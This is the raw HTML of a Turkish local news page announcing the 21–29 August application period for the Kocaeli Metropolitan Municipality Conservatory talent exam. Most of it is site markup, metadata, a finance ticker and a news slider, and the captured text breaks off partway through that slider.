

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/
body_size: 17863
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Konservatuvar Yetenek Sınavı başvuruları başlıyor</title>
    <meta name="description" content="KOCAELİ Büyükşehir Konservatuvarının yetenek sınavı başvuruları 21-29 Ağustos tarihleri arasında ebelediye.kocaeli.bel.tr adresi üzerinden online yapılacak. Kocaeli Büyükşehir Belediye Konservatuvarı her yıl olduğu gibi bu yıl da yetenek sınavıyla öğrenci alacak. Konservatuvar yetenek sınavları için başvuru süresi 21 Ağustos Pazartesi günü başlayacak. Başvuru süresi 29 Ağustos Salı günü sona erecek. Başvurular, Kocaeli Büyükşehir Belediyesi’nin ebelediye.kocaeli.bel.tr adresi [&hellip;]">
    <meta property="og:title" content="Konservatuvar Yetenek Sınavı başvuruları başlıyor">
    <meta property="og:description" content="KOCAELİ Büyükşehir Konservatuvarının yetenek sınavı başvuruları 21-29 Ağustos tarihleri arasında ebelediye.kocaeli.bel.tr adresi üzerinden online yapılacak. Kocaeli Büyükşehir Belediye Konservatuvarı her yıl olduğu gibi bu yıl da yetenek sınavıyla öğrenci alacak. Konservatuvar yetenek sınavları için başvuru süresi 21 Ağustos Pazartesi günü başlayacak. Başvuru süresi 29 Ağustos Salı günü sona erecek. Başvurular, Kocaeli Büyükşehir Belediyesi’nin ebelediye.kocaeli.bel.tr adresi [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2023-09-08T21:59:55+03:00">
    <meta property="article:modified_time" content="2023-09-08T21:59:55+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2023/09/thumbnail_Konservatuvar-Yetenek-Sinavi-basvurulari-basliyor-3-669x420-1.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2023-09-08T21:59:55+03:00">
    <meta name="dateModified" content="2023-09-08T21:59:55+03:00">
    <meta name="url" content="https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Konservatuvar Yetenek Sınavı başvuruları başlıyor">
    <meta name="twitter:description" content="KOCAELİ Büyükşehir Konservatuvarının yetenek sınavı başvuruları 21-29 Ağustos tarihleri arasında ebelediye.kocaeli.bel.tr adresi üzerinden online yapılacak. Kocaeli Büyükşehir Belediye Konservatuvarı her yıl olduğu gibi bu yıl da yetenek sınavıyla öğrenci alacak. Konservatuvar yetenek sınavları için başvuru süresi 21 Ağustos Pazartesi günü başlayacak. Başvuru süresi 29 Ağustos Salı günü sona erecek. Başvurular, Kocaeli Büyükşehir Belediyesi’nin ebelediye.kocaeli.bel.tr adresi [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2023/09/thumbnail_Konservatuvar-Yetenek-Sinavi-basvurulari-basliyor-3-669x420-1.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/#article","isPartOf":{"@id":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Konservatuvar Yetenek Sınavı başvuruları başlıyor","datePublished":"2023-09-08T18:59:55+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/"},"wordCount":569,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/09/thumbnail_Konservatuvar-Yetenek-Sinavi-basvurulari-basliyor-3-669x420-1.jpg","keywords":["Konservatuvar Yetenek Sınavı başvuruları başlıyor"],"articleSection":["GÜNDEM"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/","url":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/","name":"Konservatuvar Yetenek Sınavı başvuruları başlıyor - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/09/thumbnail_Konservatuvar-Yetenek-Sinavi-basvurulari-basliyor-3-669x420-1.jpg","datePublished":"2023-09-08T18:59:55+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2023/09/thumbnail_Konservatuvar-Yetenek-Sinavi-basvurulari-basliyor-3-669x420-1.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2023/09/thumbnail_Konservatuvar-Yetenek-Sinavi-basvurulari-basliyor-3-669x420-1.jpg","width":669,"height":420},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Konservatuvar Yetenek Sınavı başvuruları başlıyor"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Konservatuvar Yetenek Sınavı başvuruları başlıyor yorum akışı" href="https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkonservatuvar-yetenek-sinavi-basvurulari-basliyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkonservatuvar-yetenek-sinavi-basvurulari-basliyor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-58627 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.753,06 <span class="fark">0,20%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,3070 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,7215 <span class="fark">0,21%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.728,50 <span class="fark">0,14%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="openmoji:hyphen-minus" data-inline="false"></span></div>
<div class="finans-fiyat neutral">
35,19 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
131,30 <span class="fark">1,80%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
89.877,00 <span class="fark">-0,34%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
58,1719 <span class="fark">-0,01%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1689 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
65,16 <span class="fark">-0,12%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
11.001,10 <span class="fark">0,14%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 10:51</span>
<a href="https://gebzepanorama.com/encumen-164-sofore-484-bin-tl-cezayi-onayladi/" title="Encümen, 164 şoföre 484 bin TL cezayı onayladı">
Encümen, 164 şoföre 484 bin TL cezayı onayladı</a>
</div>


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 10:33</span>
<a href="https://gebzepanorama.com/93804-2/" title="Başkan Çiftçi, şampiyon kadroyla bir araya geldi">
Başkan Çiftçi, şampiyon kadroyla bir araya geldi</a>
</div>


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 10:08</span>
<a href="https://gebzepanorama.com/turkiye-boks-sampiyonasi-daricada-yapilacak/" title="Türkiye Boks Şampiyonası Darıca’da yapılacak">
Türkiye Boks Şampiyonası Darıca’da yapılacak</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 17:09</span>
<a href="https://gebzepanorama.com/necati-kaya-4uncu-kez-mazbatasini-aldi/" title="Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı">
Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 13:47</span>
